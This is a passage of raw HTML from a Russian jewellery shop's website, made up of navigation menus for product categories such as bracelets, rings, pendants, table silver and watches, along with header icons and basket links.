																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
							</nav>
						</div>
					</div>
				</div>
			</div>		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   active">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/stolovoe_serebro/lozhki/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
				<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg svg-burger mask"></i>
		<i class="svg svg-close black lg"></i>
	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg svg-search lg" aria-hidden="true"></i>
				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  lg " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
																<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   lg " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
																								<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/stolovoe_serebro/lozhki/" data-name="auth" href="/personal/"></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety/" title="Браслеты">
										<span>Браслеты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety/">Браслеты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/zhenskie_2/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/braslety_1/" title="Браслеты">
														<span>Браслеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/muzhskie_2/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/detskie_3/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kole/" title="Колье">
										<span>Колье</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kole/">Колье</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья">
														<span>Колье, ожерелья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/choker/" title="Чокер">
														<span>Чокер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/shnurki/" title="Шнурки">
														<span>Шнурки</span>
																											</a>
																									</li>
																					</ul>
